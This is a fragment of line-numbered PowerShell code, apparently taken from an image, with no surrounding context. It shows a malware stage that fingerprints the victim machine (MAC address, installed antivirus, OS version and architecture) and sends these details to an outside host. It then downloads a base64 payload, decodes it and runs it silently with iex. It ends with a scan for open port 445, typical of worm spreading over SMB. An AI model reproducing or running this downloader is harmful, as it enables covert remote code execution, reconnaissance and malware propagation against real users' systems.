 6304 [string]$mac = (getmac /FO CSV|Select-Object -Skip 1 -first 1| ConvertFrom-Csv -Header MAC|select-object -expand MAC)
6305
6306 $avs = (Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct).displayName
6307
6308 if($avs.GetType().name.IndexOf('Object') -gt -1){
6309
6310 for($v = 0; $v -lt $avs.Count; $v++){
6311
6312 $av += $avs[$v] + "|"
6313
6314 }
6315
6316 }else{
6317
6318 $av = $avs
6319
6320 }
6321
6322 $download = "http://p.beahh.com/upgrade.php?ver=1&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem).OSArchitecture
6323
6324 $r = [System.Net.WebRequest]::Create("$download")
6325
6326 $resp = $r.GetResponse()
6327
6328 $reqstream = $resp.GetResponseStream()
6329
6330 $sr = new-object System.IO.StreamReader $reqstream
6331
6332 $result = $sr.ReadToEnd() -replace '##'
6333
6334 $code = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($result))
6335
6336 iex $code
6337
6338 }catch{}
6339
6340
6341 [string[]]$portopen = localscan -port 445